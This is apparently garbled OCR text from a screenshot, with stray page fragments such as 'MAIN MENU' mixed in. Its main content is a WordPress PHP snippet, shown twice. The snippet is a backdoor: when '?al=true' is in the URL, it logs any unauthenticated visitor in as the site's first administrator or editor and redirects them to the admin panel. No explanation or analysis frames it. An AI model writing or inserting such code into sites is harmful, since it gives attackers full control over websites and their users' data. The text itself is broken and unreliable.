
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Black colored